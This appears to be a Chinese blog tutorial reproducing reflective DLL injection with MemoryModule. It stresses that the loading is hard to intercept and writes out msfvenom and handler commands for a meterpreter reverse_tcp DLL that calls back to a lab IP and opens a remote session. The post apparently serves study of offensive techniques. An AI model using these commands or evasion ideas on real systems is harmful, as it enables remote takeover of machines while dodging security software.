

首先我们做一个简单的弹框dll,利用LoadLibrary这个API来加载DLL文件



我们的反射型注入,既是不需要利用LoadLibrary这个API来完成DLL的装载,dll可来自网络,拦截率低,网上有很多反射型注入的教程,比如sRDI反射型dll注入,还有倾旋师傅的MemoryModule,接下来我就复现一下倾旋师傅的MemoryModule,现在我们新建一个MemoryModule的项目,发现用MemoryModule加载成功





接下来我们启动我们的msf,生成恶意的dll,msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.149.145 LPORT=8899 -f dll -o axgg.dll



先将我们的dll挂上,handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.149.145 -P 8899

在设置我们的payload

然后我们的meterpreter反弹回来了

一些思考:我们对于代码层的改变已经到此,对于流量层的加密是否还有跟进一步的提升呢?